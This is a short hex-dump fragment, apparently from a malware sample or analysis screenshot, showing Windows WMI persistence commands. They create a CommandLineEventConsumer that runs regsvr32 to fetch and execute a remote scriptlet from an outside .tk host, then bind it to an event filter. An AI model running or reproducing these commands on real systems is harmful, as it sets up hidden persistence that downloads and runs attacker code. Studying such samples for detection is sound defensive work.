 0320 64 4c 69 6e 65 45 76 65 6e 74 43 6f 6e 73 75 6d dLineEventConsum
0330 65 72 20 43 52 45 41 54 45 20 4e 61 6d 65 3d 22 er CREATE Name="
0340 75 70 64 61 74 65 39 30 39 22 2c 20 43 6f 6d 6d update909", Comm
0350 61 6e 64 4c 69 6e 65 54 65 6d 70 6c 61 74 65 3d andLineTemplate=
0360 22 72 65 67 73 76 72 33 32 20 2f 73 20 2f 6e 20 "regsvr32 /s /n
0370 2f 75 20 2f 69 3a 68 74 74 70 3a 2f 2f 64 33 67 /u /i:http://d3g
0380 6f 62 6f 78 6f 6e 33 32 67 72 6b 32 6c 2e 74 6b oboxon32grk2l.tk
0390 2f 72 65 67 39 2e 73 63 74 20 73 63 72 6f 62 6a /reg9.sct scrobj
03a0 2e 64 6c 6c 22 00 00 00 02 00 00 00 ad 77 6d 69 .dll"........wmi
03b0 63 20 2f 4e 41 4d 45 53 50 41 43 45 3a 22 5c 5c c /NAMESPACE:"\\
03c0 72 6f 6f 74 5c 73 75 62 73 63 72 69 70 74 69 6f root\subscriptio
03d0 6e 22 20 50 41 54 48 20 5f 5f 46 69 6c 74 65 72 n" PATH __Filter
03e0 54 6f 43 6f 6e 73 75 6d 65 72 42 69 6e 64 69 6e ToConsumerBindin
03f0 67 20 43 52 45 41 54 45 20 46 69 6c 74 65 72 3d g CREATE Filter=
0400 22 5f 5f 45 76 65 6e 74 46 69 6c 74 65 72 2e 4e "__EventFilter.N
0410 61 6d 65 3d 5c 22 75 70 64 61 74 65 38 30 38 5c ame=\"update808\
0420 22 22 2c 20 43 6f 6e 73 75 6d 65 72 3d 22 43 6f "", Consumer="Co
0430 6d 6d 61 6e 64 4c 69 6e 65 45 76 65 6e 74 43 6f mmandLineEventCo